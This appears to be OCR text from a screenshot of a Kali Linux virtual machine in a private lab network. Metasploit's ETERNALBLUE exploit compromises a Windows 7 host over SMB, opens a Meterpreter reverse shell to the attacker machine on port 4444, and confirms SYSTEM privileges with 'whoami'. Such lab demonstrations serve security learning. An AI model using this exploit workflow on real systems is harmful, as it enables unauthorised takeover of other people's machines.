 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 Sun 30 Oct, 23:17
kali@kali: ~
File Actions Edit View Help
[*] 192.168.56.103:445 - Sending last fragment of exploit packet!
[*] 192.168.56.103:445 - Receiving response from exploit packet
[+] 192.168.56.103:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.56.103:445 - Sending egg to corrupted connection.
[*] 192.168.56.103:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.56.103
[*] Meterpreter session 7 opened (192.168.56.102:4444 → 192.168.56.103:49158) at 2022-10-30 13:45:58 -0400
[+] 192.168.56.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 1844 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Right Ctrl
24°C
Partly cloudy
ENG
IN
23:17
30-10-2022
1